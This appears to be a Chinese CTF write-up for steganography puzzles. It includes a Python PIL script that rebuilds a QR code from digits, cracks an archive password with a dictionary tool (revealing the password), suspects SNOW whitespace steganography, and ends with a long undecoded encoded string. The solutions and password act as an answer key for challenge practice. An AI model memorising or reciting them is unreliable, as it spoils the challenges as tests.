
小白小黑
进入靶机,可以看见存在flag.txt,结合题目描述

可以根据txt绘制一张新的图片,如果数据小于5就绘制为白色,如果数据大于等于5就绘制为黑色,得到歪曲的二维码
from PIL import Image
new_image = Image.new('RGB', (256, 256))
pixels = new_image.load()
with open("./flag.txt","r") as f:
ls = f.read()
width = 256
height = 256
cnt = 0
for y in range(height):
for x in range(width):
if ls[cnt] < "5":
pixels[x, y] = (255, 255, 255)
else:
pixels[x, y] = (0, 0, 0)
cnt += 1
new_image.save("./3.png")

调整图片得到二维码,扫描得到flag

张万森,下雪了
下载得到一个压缩包文件。解压获得字典和附件,用AAPR和字典跑出密码是blueSHARK666
附件有个tip.txt和flag.txt,flag直接交是不对的,用notepad++打开发现后面有若干空格和换行符,所以猜测是snow隐写

tip.txt里的内容是base64套娃,扔到在线网站解密到解密不了为止,得到字符串
CIcTpGI3CjMSCTYFdoCTNIIXpIbXZ0ISCadICZI39IbSJYII2CMISxSnSjIE5YFmxaeISXNICSZTp0SmpIYSCXFXdIMGZTSmxacSCICIdTbIpSSmpCYSTXCXTFaFxqFm2IcISCNFNSSmZySmxaC2CIbDZIZCSTSDIadGIGFTdSZF0ESCIaYIZ0S30jZ2ZOY3CIIICGITdSMSS5FF5OSGJGImIIa2C2S3CZeIdICGpSZnB5I3S3b2FyI3djZIpXYICZeITFZmIjMF52SG2IF2YCaG9IbX00CDAIeGJSIT00M2JxIS0IS2dIbICXbXZSYTSIMITSa0NXZTpCSF53SmJFZT0IMIpXYFxac2dCbINNSXACSmxjeE20FX0FbGZYSTdoISTIaINIMSJXSm5OC2JIcETFbIF2YFCacmJESmIISnBFSmxaYF5IInSXbGZpFm5CeSCqQmCIMF5GC2CoaSJFSm9FSm0DFFxadGNIcE5IbIY2SIxob2C0InNCbGZaYT0IM2CCeGIjSTJTC2CIFFJZITpXbIC0CDJ3Z2dYaIZ0Mn0XIIxobFZIITSZIG0FSmCaeTTSImC0ZTS5CEZIS2YCQ30IMjIXSjIIdSZCbINSZnBaSTdIIFSyIX0XbTJOS3C3cTZSF3NOZTpTCTCOaSJZbDCISCSTSm23Z2NFcIdNZnByICJ4YSCIInZ0Z35XFTSINTCIF3CNZ2I4S203CTCCaIdCS2MxSTCIcTCFCIZNIEJXSjSxMIdGIXdXaF0aSTdIeTTII3CXS3CCY3C3aSCISjNIbXB0SG2IZFNIImIIMn0FIIx3bFSIIT0jZF5aSm24IIYyNSNFMSpICTCISmJYa0pFbIpyCI2OZ2p0aINNIEJYS2ZCYIExC0JNSIZYYmxIIITIaE9OZmC4SFCTa2CCFnpCMIpZYSCOZTNIITdSZT4TSGCaFmSIFTTSZTCoCIx3b2CXcECOZTp0SIx3SFJZNSBCa2p2CFCIZTdZOSdISECXSGxIQ2YyITT0IEpXYCJICI3yMF9CZTC0SF2IS2JIb2TIMSJDISdNeIdICIZSbIpoSITxFFNGSnIIa2ZYSm2IIICCMDS0ZCIXY3ZOSSCCaExIZ200FjIOcFIGSTdNMEpCSm2TYIMxITdCb3pQSmx3SITZInCTZTpyI3ZIaE2ZIT0IMnZ0SjI3IISIbIp0MXACISSac2CICnJPS2BOSjIJeICIY20NZTS5FFx3SGJIcITCaFZICDI3S2CFZTdNIEJSSm24IFIIIX0CbmxXFmxIaIpEITdjMIZCY3dIFT2GcITIZmQICDJISFECCI0SSGxCIICacT5IIT0NSCTYFmxIeT3IF39IMDISSIxoSmJYaDNSMGZPFTd3Z2pGCGT0M0BMSmTIeGQxCnZIa2pPSTdoSITFZndFMSpTCSZIS32Xe0TIbCSZSTC3c2NIaI00M3TxS3dCeIYxC0S0ZTpOYmx3b2dXdGICST24I30IaTJCaG9FSm0DYjI3S2dCdIZNSXAIS3dTa2YyI300Zm0SS3SaCIYIImIIMIZTFmxISFEydCIISEoIYCICeSNZCI0SSGxISmxaI2dGITCXbFCCCSdIMISCMCBFbFp0YTCISFIZInCCe3CCYCI3cFIGImTIZ20YS2dTYSMxC3dXIGZYYTSacTSqQCIIMSI4SF2TST2ZcEpSS2B0SjJGcmECaICTa2p0ITCaIFZICnZjZ35YFjJob2CZImpNSTJTSmC3IId0FT0Ia2p0STCIS2pGCmxIbEp6SjJCNIIGInJjI0BaS3F2cTCqI3CIS3pxSGxaS2JIcDCIa3J0SCI3IINZCIdSZF0FSIcxb2TIIX0CMF0IYXpGISC0eGCIM3pyCTC3ImEyFTZCMSpXCEdIIIJCeINSIEJ3S3CIF2YxITCNSmZqFT0CYSTFZ3CXZmZXSFCTIIJIIn0IZ20ZSCI3SFN0OS0XIEJMSXpGI2YxSnSFbGZpFjI3d2CCcECSMSJCS20oIGJYFTBSbXN4C3C3cTCCOSCNa2Y2ISSaF2dCZX0jZF0XCFCIaIpISCIIbIJCSmx3aSNIICJIbCB2CFCJeIpSCT0XZ2JQSmTxb2Yxb0N0ZCTIY3d4S2YydDB0bFYFSmx3SF2IcDNIMIpPFmxOcFJGCIdISC02S2CIZ2dCS3daIICIY3F2cIYII3CSZmZXSII5F32SNXpIMn0SY3C3NmJSQTSIM2JoITd4YSN0F30PSFxCYCNBd2dISmISMIZCSFCaIGJXaG0Ia35SS3CZeIS0dGCIa2B6SFCaaFIIM0dCSECXYCI3IIdIITCTZTpCY3CIaE2YQn0IS2Z0ISC3ZFJGaGCCZ2JQIICaIFSIIXTTIGZoCFZGZTSCe0dIMSoFFm5aSFExcIBSbX0PYCJOZ2p0bI0ISXBISm24F2MxIX0CIGxSYCIIIITZSCIjZTCCSIx3S2CIcE0IMjEISmIxZSJIaIdSSICFIICaIFNZNS0PSTpoYCBIISCGF3djbSI4I30ISIJ0F39IbG0DCmx3SSICdGTNS20YSCJTYIIIInZ0Zm0aSjNIaIYIInNObEp2I3COCmExcEpXS2Z0YjISeSJYcIJSSSpYIIxoFFIGCIdaZSpIFmxIITTSITd0S3T4FF53S2C6ZCBaZECZSjJ3ISNCZTN0eTCaSmTIeE50SnNXbTJIFjNISTZIIndTbGC2SF5OITCIcI0CMIpDSjAxIISZaISSIG0MIXp3Z2SyC3COS35pYCBINSCCcEdCSmxXSI0oIId0aITCbXZ0SjIIcTpGCmpIbIoISGxIC2dGInZSb0BaCFCCd2CFQX0IbFpISIx3SFSIITSXSTp0FCJIIIJZCICSZTpYITdTYF2ICI0jZIZaSjI3ISC0dGI0MFpSSmxIImEyFXpFSTp0STC3dE9XbE50MXBCSTZJMSFyZ3dCb35FY3doSTCICINIZTpySF2GF2CZcDBSbCEISCIaZTdIcIdIZSpyI3ZGFFMxC0SFbIxOCIx3ITdXdGICS2JCY3CIFFJSQnJFSSJ0STC3cTdICm0IaFIFISSaa2dGIXpSb3pXFjNONICqZmC3STJCYFdoC32ScDSIbGZ2FjIIS2ZFCmTCZXBCIIxoF2CIb0NIbmZIY3CaMI3ISCSXZ3pCYTZCS2YCQm0XSTp0STCIc2IIcE5SaCETSm2IZFEyF30IaFZSYTd4b2ZSaENSbIpTCFdIaT2EZT0SbCSCSjJ3c35IbIpSIG0MICIaSFMxcEdFbG0XYT0oNTCqIX0IMSp0FF5OaTJXeICCa2paCDIISTdCZmpSSCSGSSd4a2YySnNXa2CXYTZCNIS6ZmCIMSp2FmxIaSJFQTBIbCAxFCJJeIpGSTNSSSpISIC3F2dISnZ3Z2ZaSmCISTCCeG9ISTpCSFpOS32FaG0Ce3CXYF2OZ35ICG0Ta2S4SmxjeE50ZX0XaF0FYmI2SSTIFnNIMSJISF2GSSJIc00SbCSPSTCJeINZbICSIG0YSTZ3I2N0FjCZbGZoYCJ2MICGSmCIM35yCSC3aSJZcG9FSm0DSTCadGNIOITNSnBSIICaYSTIInZSb3CaYCJISIpIInNjbGZTCEdoFT2GICIXa2CCSCICeSJYaIZ0Mm0CSmTxF2CGSnIIaCTqCICIISTZI390S35GFFpOSFJFZXdCSEExFjI3IIIGaGTSZXBQSm2TYSMyCnNSbG0IFjBac2TZIndXSTJCSmpCIIJZbDNCMIp2SjIaNTCZaIdNa3CMSIpGaFZ0Z3dXaCSCYmC3NSYxF3COZTS5SIC3SGJZNS0CbGQTSTCadGSSImxIb0B6SjSxMIZIIXdNSIJXCSdoeTCFI3CjbF5SC2CIS2JYQjJIbXB0ISdOc2dFFTNSIEJYII2TI2dIInICa3JOFm2IIIYxaGC0bEpYYFCoSSC6SnCCMn00STC3dIJIaId0MI94Smp3NGEyZTdXa2pFS3S3IISqCTNjbIpYCSC3ST2IIjIIbX0XYSCJeIIGcIdIMTJSSXp3ImSGC0N0ZCSYFTS3FICCMCZ3MIZ0SF5IC2CXFTdFS2ZXCmxaIGSGCTdIb0B6ICBIb2CXZX0jZTC0Sm2IFIZCeGIjMXB0I3F2SIJScECIa3CCFCISeINYaI0SaCSCSjBoQ2YxbI0je3CYFm24ISpIaGCIS3pCYT0IST2FFXdIa3C0YFx3dINGcE5IMFoyS2CISmQyFX0Fb35CY3dIC2TCMI9SMST4SF2GSIJII30CMICZYFC3c35XOSSIMF0MSjBaa2d0F303ZFxOSm5CISCCMDIFMST5FF5ISmJ0eI0CbG0SCIxIcTdCdGpSZTp5S3cxb2FxI3CXbGxXYTZGM2CFZTp3MDICFmx3aSJScITIZTCZSCIIZFECbGpTa2pYSIdTd2NGa2dXbXZICSCIIIYyeGIIM3pSFTZCIICIcGIaSTpXYFx3c39ICGTCZFpYSjI3MGEyIX0XaFZpFTSIaISZSCIFMSpTCSCObGJGcDBaSIZ0STFxSFJECTdNbTJ6SmTxI2dIZnZ0ZmZXFT0CCSCFQmCIMF50FF5OSFJ0FT0CbXZTSGxac2pEQTpIMIYTSjIob2TIC3CjIEpIYTZGSICEZnNXST50I3CICTCFQTdISEp2SCJGZ32ICId0aCSISmx3bFSIbICXa2ZXSmCIeTTSImC0STpyFFCoS2JIIm0Ce3C0SjIIdSNIQTdSS3pQSmTIMSICS3dXb3paCCJoSIZIITdOSTS5CFdTS2SIcDISS20CSjJ3IIIIeICNZnB0ITCSeIYxcE0jZCSXCSSIaIYxITd0MFT4SFC3SId0aISCa2p0STCIdGSSCGpSZnBISSCob2FIMS0Sa3CXSnpId2CFQXdTZ35TYFC3aSCIICJIZTp0FF2IIIJYcGIIbI0IIS0IS2dICI0TZmZZCSF2IITZImIIM3pGCTCoSSYCFT0Fa2pyCDIIZTpGcId0MTJSSmp3d2QxInJNSIZXS3SaIITXd0dCZTCxFm53SISIcE0XaFZSSGIxZmN0OSdSSESTI3ZGCmQIMSCaZmZYFjJoSSCqQmCSM3C0ST03S2CIITTIbCETCFCZemNICI0Ib0AIITSaYSCZMXIZSECXCI5oaIpICIdIMIZCSF2IIIJZIXpIMSpXISCNeSZYbIS0MTJCIICad2Qxb0ZTZIZOCSCIeISXMFdXbIT2CSZIIGEyaE0ISEpTFjJOISIICE5IMFoySmpGYSTXF30Fa2pZFmx3C2CqZ3CCbIpYCSZCITCIbDSSMnZSSm23IGIGCIp0MXBoSIZGcFNIInZ3ZmZOSmxINSdZSmIIMSJTFmpaF2CIIT0FSCSCCGxaZSJIcGxIaCS5SjJCNSdGITCjZm0YSjNodTTqQXdTZT5GSmxOaSCIcIpIS2B0ISCOS2SYaI00M2JIIICacT5IbICXb35XCICaeSTFcENXbIpGSF5ISFIZITBCMn0ZYCIIdGI0eGTXZF0aSmpGaT50IXTCIGxXYmI2S2TCcCIXSmxySF53a32Ic00SbCI0S3d3ZFNIbISIbFTxSm2CeGNICISCbGZpSTC3NTCqQmICS3pCSG5ISGJSQm9CSEC2YjI3cTCCZTZNS2JCSI2TaFIGIXTTZm0SSnpGdTYxITpTS2CSCEF2FFJYaI0IZTCSYjI3IINFCTZSaCSXISdCMSCGa20XbE5XCICaZ2C0eINSM3pCYFCoSFIZbDZFSSp0STCOcTdCcINISnBYSm2IC2FIM00Xb3CFYCNIISCqQmICbIS5CFC3aIJFZnpSMnQTSTd3Z2dCaI0Ib0BySmp3C2JIC0JPSmZpSjJoSTYxITNFMFS2CS0OIGJZNSdCSEExISCacSJZCE9IbSJ5SmTxMGIGInJOSIZaCFCIeTYyeGIIaCSXSIx3aE2YQTTXa2CZSjIOSFNII39IaCSISjB3CT5IInZ3Z2BZCFZIIIdZSmCIZTpyYT0GS320FCBIbX0CYFx3dSpINF5IbXcxSFxIa2SxIXdNIEpPST0CS2ZXNI9NMSpxFFCTST2SNXTCSSpSYSC3cFNSbId0MFpSSCSxS2NGFnJXbFCCCI2oSSdXeGICMTI4SFxobIJ6bINFSTC2STCCeF5SdI0IM0BXSjSINSCIInNjZI0SYCIIYSpSCEdCZCTXI3F2aETIICIIaFQTYCJJeIdFFTNSa2BSIIx3b2dGbISIbmZYFm5CZ2dZI39IZTp2FICoITCIc0JCSTp0YF2OIIJICE5SbEpCS2CIZ2NCS3djZIxSY3docISCe0dISmZXSICTaF2XF30IMjSXYIx3dISICICSSECFSjBaImSXF3SZbIpOYCNCIIC0eG93MIZTFT0oaTSyaGIIbX02YFxIcSJZOS0IMDSSISS3c2FIMSCIa35XCSC3I2pSITd3ZTpCI3CIaIECQndIS2BDISCaZFJSCmIIemxyIIC3FFSIC0JSaT5YY3CIeSZIIm9IMDIxSmCoSFExcG0SbX0ZCEC3c2p0bI0IMmcySmC3NITIIXTSa2pPSmxIcTSCe0dFMIxSFm53CFJGcICSMI0SSCAxSFNGaIdNaTCQISd4I2JZNSd0ZTppFm5BeTdIImI3MST4SFxIaIJCFnBSMICTF2CacTpScE5IMIpJSmT2C2d0ZXpZbG0aSjNIMTpEZmCIMIZCFF24FFJIImIXSTC0YjJGIINZImpCZ20YSmpOF2YxFTdXbXZCCICIITC0eGI0ZCIISmxCS2JIc0CSSECaCFCIISNIaGTXZ3pFS2d4S2dZMXNIbTJIFnpIISSqQTdOZmC2YFdGIGJGcDBIS2QTSm23SSJIQTC0a2poIXp3Z2SxcE0SZ35YFTSIFICCM00OZTS4SI0oSId0aISIMGZSS2CIdGS0ZTdSZ205SjS2aFIIInNXbm0IYT0Zd2YICECIM350Y3CISFJIcISIbXZICFC3Z2CFCm0IbSJYSIZ3bFSIInICIG0XCII2eTdZaE9XZTpJFI5CSmJYaDJaS200STCGdIJCcE50eTYFSmTIMSQxIT0CaF0IYXpIS2TFZmICSnBISF2TST2IcDBSbX0TSGxadGZ6QTd0aF92S2CaSmSIInSFbIJpFjJoaICCcE9SM3C0SFCaIGJZc0NSbCICCIx3cTpSCISSZ2J0SCJTc2YyZXTSaTpSSmxISIT6ZmCjM3p0FFx3F2CFQTpIMIQTSCIIdT5SCGpISTpFIS0ISFMxSnZTZXZYY3d4eSYyeGC0ZTT2SmpaSTYCaE0Ia3pTSTCGcSSIcG00MXBCSm2IZFEyFTdIbTJIFmx3SIZISndOZTpCICNoC2SIMCNFSI0SISCOZmN0ZmIIMF0oIIpGYIMxSnJaZm0CYT0ZeTdISmpOSTT5FFC3aISZcIdCbG0CCGxacSNZdI0IbEp4STd4aFI0ZXpZbECXSjNCCISqZ3pTZnBJFFI5ST2Ca0dISCAxFCIZeIdFZTNSSSpSSISIS2NGI30OS35XCICIeTFyeINXbIpGYnpCS2CIInpCMn0ZCICIIGNGCmTCZF3xSm2IImSGIX0IIG0FYmx3S2TCMCZXZTpxSGxOamJGbDSaSIZ0YI23SmNIITdIMF0FISSSeGZ0Z3dIbGZpSTdoeSCYcEdCbSCXSI53IGJIIT0CbIpTCDIadGZGCIdNZIC6SFCoC2TII3dCbFCXYT0IeTZZImCjbFC0SGxaCmECQTpXbICICTCCeSNISTd0MDSoSICIYIIGIXdaZmZFFTZIIS3ISCI0ZCB2FFCISFJGI3CFSTpICSC3cTpGFmTSZXBYS2d4S2TICEdSZm0qCICaSTZIaENIMST5CSS3aGJScETIS2B0SjIJemISITpIb0BTITSaC2dIcEdaZmZIYCIIM2YxITNCMFT4S20oSIJ0eG9SbX0TS2CIcSJZdI0Ib0AISGxoa2SZMFSIaF0XSjNoaIYICECIM35JSGx3aSdIMCZXbIp0YCJOcFNIbGIIb0BPSmxoQmSGITdaZIJZCSCINSFyeIdSMSpGFFxISFJFZTZSMIpXY2COc39ICmTIb3SFSmxjeGSxFnZCa2pqFmxIIIZIInd3b0BIFmCIbIJFQ3pIZ20SYSCJeIIGQTdSSIYCIXpGImSGSnNaZm0pYTC3eTdXdGCNZCB4S20IC2CFbI0FSSJ0STCIdINIdIdNa2BaSSd4Q2YyITSIa20XCSCISI3xITdjMIZTYFdoC32IcE9IbX0ZCDIJeGJGaISXZF0XII24IFNGSnZNS35YFm24MIpISjBXbIpCYTZCYSJXF30IMn00YCJ3ZSCICIdSSF05SmC3NITXF3dIb35pFm5Cb2ZXeECNbIpySIC3ITYINXpIMjSTYCI3dISZOSdSIISCSjJ4aFNIInZIbXZOSmCSd2CFIjB0M3CCFFCaSGJXaI0Ca2p2YFCaSTdCZmpIa2paISS3dFIIITSIaFxYS3S3aIdIITp3MDIJY3doF2CIcITXSmQIYCA2Z2CFZTZ0emxxSICoQ2NIInZTZ35oSmCINIFyNIIXZTpCFFCoYSJIcI0Ia3C2F2COcFI0bIdIb3JXSmCaaFSCS3COSIZYYmx3FICCcCISMSCTCE0OC2CFQTdIMn0PSjAxZSJZaIdNbTI2S2CaYIMyC300ZTCCSjI3SSCFQmICMTJSFmCaC2CZNSZIbCSDFCIacSJCdE5IbX0CSCIob2dGCE0TZTCaYT0IM2CSImI3ZCIYC2CoFFJIcI0IMnZ0SDJIeSNZaGxCZF0XIIxobFIGbISZIG0XCII2IIYyeGI0STpGSFpaSFEyFCBXSmZOCSCOIIN0ZTNSSF0FS3CaYIQIMXNXb3pIYCJIS2TIImICZmZyYFC3SFJScIpCSSpCSF23ZFNIeIdNSnBoSIpGd2NIcEdFbIxXYCIZd2CCcEdSM3S4Y3C3SGJ0eIdCaFZSISCIcTdIImxIbIp4SIT2CFICI30Sa3CYYCIIcTC0eGI3Z2SFFmxoSFJGc00IZ200SF2IS2ZFCmTIMm0FSIcxb2dIInZNSIJZCSC3IITZFmISM3pTSIxISFJYaG0aS200FTFxISZICE5Ib3I4STC3NITIIXTCaF0IS3S3ISCCMSNSMXBXSF2Ga32YQ3TSbX0CSCI3ZTNCZTdNS2EISmpGc2YxCIT0ZTppFjJoeIdICDBCST24SF5IbIJXFTBSbX0CCTCISTSICG0Ia2B6ICBoc2dZMF00I0BXY3dICISqI39CST50I3dIS2JIcE5IbGZ2FjJIeSSIaIZ0Mm0FIIC3FFNGSXdIa2ZZY3CINSpIImC0ZCIXFmpIS32qSTZIbCIGCFdOZ2IICGTXZCETSmCIZ2YyF30IaFxSYXpIcISCNFNOSTpxF20oFT2IbDNFSm0TSjJGc2NIaISIbSJFI3d4a2YxC0J3Zm0CCFCIISYydGI3MIZ0SGCaSGIIcI0CS2ZTYFCINTNZOIpNaCS0SFCaSFIIIX0CbICYSjNodTCXc20IMIZ2FmxIaGJIc0CIZmQIISdIS2SICI0SaCSXIIxIST5IcICXbFCXSmxIeT3IF39CS3T6YFdoSFJGcIBCMjICFjIIc35XaGxSZnBJSmTxNGEINF0IIGxCYCIIC2YISndSZTS2YFSOIIJIIn0IZCA2YI23Z2dFaICNbm0QSTZBeIYxCnIIbIpOYICaMTCIF3J3MTC0SG5IaTJCaI0Ca2C2SSCaS2SZCG0NSIITICBIaFIGIXp0ZTJ0SnpIMIpEZmIIMXBIFIxISFI6S3TXS2ZSFCJGZ2NIbICSZ20XISdTI2dGFnZTZTCYFTZIS2pIImCFbFS6FI2GSFJ0CjZCa3CCSjI3dSZCcIZIIEJoS3CjMISyCnNjZSp0FmI2SIZIIndNZmxySF2TIIJZcIdIMI02SjJGcTdCaId0a2p6SmpGC2dXZ3d0Zm0CCCJoSTYxY20NZ2I4SFx3aSNINI0SbnBCSTCIS2dZdI0IbXQCSmTxMIdGInJjI0BXCIpIdTCCMFCXSTC0FIxIS2JIcG9XI0B0SDJOS2JFCmpIMm0PSjBII2SIIX0XbFCaSm2IMICCeG9SM3S5SI5GSmJFZTZCa3CCSjJGZTZICIdSIEJ0S2ZCST2GI30CbGZYYCJoISTFIm9SZmZXSFCTa2SII3pSS200YFdIeTIqITdSZTpoS2C3C2YxInSSbEJXYCNCFIdIa0dIaCI0SF5ICTJIITdFS2ZXC3CaIGZ0ZTSNSnB5SCJ4b2dCI300IIpXCFCISIT6ZmC3SnB0SG2ISIJScE0IbIpqCFdJeICYbINXIEJCISd4YSdIInIFbE5XFm2IIIYyMFd0aCIYSIxII32GcI0Ia3CTSjJOZFJGaIdNMFpSSFCII2SxIX0IbTCIYT0oSIYII3CTSTpTCF0oS32IInpXaF0TSjIaZTdCOSd0aToCSjIac2CCZ30IbGZOYCNCYSCICDBSMST5FFxIFFJ0aIdCS2Z0YFxINTJFCINNIEJJIIC3bFJ0I3dSe3JXYT0ocSpEITdIMSpCY3CIaE2IITpXSCETFCJOc2CYCI0SbSJISIC3NGSIIXTOSCTSCSSIMICXNXNIMST6SIxCITCIcG0IbIpTYCIIZ2CICGTIIEJISm2IQFExInZIaFZ0FTCaISTZCINSMSJYCFSTSIJCFnpIMjEISCAxSmJEFTpNZTpyISd4ImSXZ3CPSnBoCSCIISCGF3dCS2JGCSCIYSJZNF9CI0BGCSCacTdCOIpNSTY2SIxoc2CCI3djZTCaYCJIdTp0e0J3MIZCI3dTFT2ScECIMnZICTdGS2NFSTJ0bEpYSmCIYSCGSnIIbFCXYXpGIIdZC0NSMFpCYTCoS2JCCX0Ca3p0FjI3ISp0ZTNIb3J6Sm2IZ2TICTdSZTpYYTSab2CCd0dNSTCXYF03IIJIcEdCbnBDSTCacFNGQTCNZnBoICSxZ2SxFnZSZm0CYCNCS2CCM00NZTS2CTS3SSd0aG0SbCISYFxIcSICZmTNS3pYSjS2C2QxInNIaTC0STdZd2CqZ3C3ZTCyYTCaSTTyaDJIa3T4Fm2IIIZZImxIb0BPSIT2QFIGC0NXbIpIFmxINI3ISmCISTYFSmxISmJGIjNIZSp0YCIIcmZIOSNNZ2cxSTcxNGExI3daZI0IFnpIS2ZSCINIZTT4SF2Ga2SxI3daZSp0SCJ3ZFNGCIdIe3STSISaImQIMSdSZ3poCI2oITdIF3CSMF50SFxIFFECFT0CbIFxFFxIcTdCdICNa2B3SScINSYxCETZaF0XF3SaI2pSIndCSTpCSm2IST2CaICIMn0qCFF2Z2pSCT0SZF0xSIxSMINIFTdISECYFmxINSpSYCSISCIXYTCIS2YCa0CIMjITFjI3dGI0ZTdSIEJoSFxaa2FxITdIb350FjJoc2TFZndCbIT4SICOaE2ZbDZIMI0ZSGxaIGIGCIp0MTJFSmpGcFMyZ3COSCSXY30CNICXM00IM3S4F203aTJXaI0SbnB0CIxISTCYaIZIa2oxSjJ4aFIII3CIIGZXCSCIcTSqITNIMIZ2FF2oFFJIcIpIS2BTYjI3c2dFZTJSIIJQSI24d2dGb0J0ZXZaSmCIIIFyNFNISTpCYTCoSSCIIm0aZSS4SmxIIGIGCm0NME3ySm2II32XCX0XIGxFY3CaIITCd0dXZTJISF53SSJCdCJSbCEIYIxacTdFcIpNZTS4S3dCeIJCC3CjZmZpS3SCeTCYcEdFbSC0I30ISIJSITSSbG0DCGxaIE2SaGTNaFITSTd4bFJGITTSbEJaYCJISIYIImI3ZCISFIx3CTJIIjSIZTpCSCI3IIJYbG0IbEpYSmCId2ZGSXdXbGZqYXpIIIdZCG90ZCI0S20ISFExcI0XSTpCSjIIcmIGIm0NbI0SS2dTYSTXC3dXbTJIFTdISSCCe0dNZTJXSIxOaGI6ZnTIMnZSSmIxcSCIFTpISnBQSI24CFZGInNaZCSCCI2oZTCCcENCST25SGx3SGJIITZCaFZSS3CacTCCZTpIbSJISSd4YSZIInNSZICICI5ocTCZCECCZ2C0YFCIaSJZcEZXbIC0ISCaS2ZFImCIaCSPSm2TdT5ICIdIbFCaSjBaISSCcGIIM3pYYFCISFJYaExSMIp2FTCGISp0eINSS3p0S2CIYISyZT0CbGZFY3CaISCqCTN3bICSFmCTa32Ic0pCSIQTSCJIdGSGaIdIbSI2SmpBMIMxInN0Z2BCYTC3ITCXMCZ3MFT4ST0IC2YIImIIbXZ2FjICeF2SCIpIb0B6ICBaQ2dCSnJjZX0IYICaFIpICECIMSJyCTdIST2Ca0CIbCB2CDJZeSCZI39ISF0XSjB3NICGbISCbE5YSmxIM2dZI39XZTpTCF0ISFJGI30IMIpTYCJOZSICZTNIMm05S2dTa2MxC3dIbTCpFm2ob2ZXc2dTZmZXSm2GSE2IcI0SMjSTYFC3dSIIaICSZ3pYITCaYIZ0C3C3ZTJOSTZIISCCMCZIMSCTFFCoaIJCaGICSEpSF3CaSTdCdGpNS2SISI24a2ZCZjCISECXSnpId2TFZmIXZ35CYFdoF2C0eG0XSTJ0ISFIeGNIaGxIMIpxSICoQ2NIC0JXbE5SY3SIIIYyd0NIMDI2SIxoITCIImIaSTpPCICIc2SCbG0TbIpCSmCaSFExSX0XaFZYYmx3c2FISCIjSmxyI3COCTCCFnTIbIJ0SmIxcmNICIpNZnB6SjBaYIMxC0SCbICXSm5CaIdISmIFM324SF5OSIJXeIZFSTC2YjIacTdICIpIaCETSCJTa2d0InJXbICaS3F2SIYxImI3Z2CSFmI2SFJ0dCIXbICZCFdGZ2dFImTIZ3pXSIc2FFZIIXdaZXZCCSdIMSFyeGCSMFpXYTCGSFJYQ30Ia3pCSjIIdSZCaINNbm0CS3CIIFSxC0NXb35aCCJoFISqZ3dOZTS5CTF5IIJCF3TCSIM2SmIxIISIFTd0MXBFSjB3CmSCZ3CPS35pFjNjeIYyeId0MDI0S20ISGJGc0ISMGQTISCISTdFCG0IbGI2SICIYIJGIXdOSIxaSTCIcTC0eEC3S3CxSFxoS2JXdCBIS2B0FCJNeICFSTSSSF0FSIc2b2CII3dXbGZZYXpGeTYyNSNFbE5SSI5OSmJGI30SMIp0YCJGIGZGSmTIb3I2S2CIYIExC0ZCbICXYCI3IIZSIndIZTpxFm53SIJFbITCMGZCSCJ3cTNZdIdNbm0YISZGImSGITTaZCSXY30CFSCqQm9ZMIxXSF5OIGJCFTTSbX02CFCISFI0dG0NZECXSGxod2dCZX0jIEpaSmxICIT6I39CZCTXYFC3aSJYQ3pIbXB3CFCCeINYbIS0MXBISI24IFNGIXdIa2ZXSmxIIICXdDB0SCIYSIxoST2FFnJIMGZTSmx3dSNISTdSZTYTSmpCYSdCSTCOSTpQSm5CIITFC3NCSTpSF2ZGSE2IcI0IMI02Sm23IGIGaISISnACICJ4cmSXS30IbXZCCSSIISYydGIFMSJCFF5OaETyeI0FSTp2STC3S2pIcGxIbSSxSTd4FFIIIXp0IIpXSjNIS2ZIInNIMIZ2SGxoaIJIIn0XS2Z0CDJIZ2CFF39IM2JXSISIZ2dGSXTOIGZXCSSSMTSCNIIXbFS5SIC3YSCXFTBSa3pTFjIIZ35ICE5ISmIFSmpGYSFxCX0FbTJXYCJIISTZCDZ0ZTCCSIx3S2CIIn0SMjA2SjJ3IISIbGII